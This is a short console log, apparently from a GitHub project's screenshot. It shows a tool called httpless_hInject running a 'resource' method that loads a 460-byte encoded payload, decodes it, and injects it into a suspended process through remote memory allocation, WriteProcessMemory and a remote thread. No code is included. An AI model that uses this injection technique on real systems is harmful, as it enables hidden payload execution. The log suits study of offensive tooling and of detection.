 Windows PowerShell
PS C:\Users\ippyo\Desktop\hInject> .\httpless_hInject.exe -m resource
[+] Selected method: resource
[+] Using Resource method
[*] Resolving APIs for payload...
[+] All APIs resolved successfully
[*] Creating suspended process...
[+] Suspended process created: PID=3756
[+] Current module handle: 00007FF724830000
[+] Resource loaded: size=460 bytes
[*] Allocating local memory for payload...
[*] pVirtualAlloc address: 00007FFA4AE43C90
[*] Payload size: 460
[+] Local memory allocated: 000001C51ED70000
[+] Payload decoded in local memory
[+] Remote memory allocated: 000001D03B9C0000
[*] pi.hProcess: 00000000000000E0, remoteMem: 000001D03B9C0000, mem: 000001C51ED70000, size: 460
[*] WriteProcessMemory result: 1, bytes written: 460
[+] Written 460 bytes to remote process
[*] Creating remote thread...
[+] Remote thread created successfully
[+] Cleanup complete
PS C:\Users\ippyo\Desktop\hInject>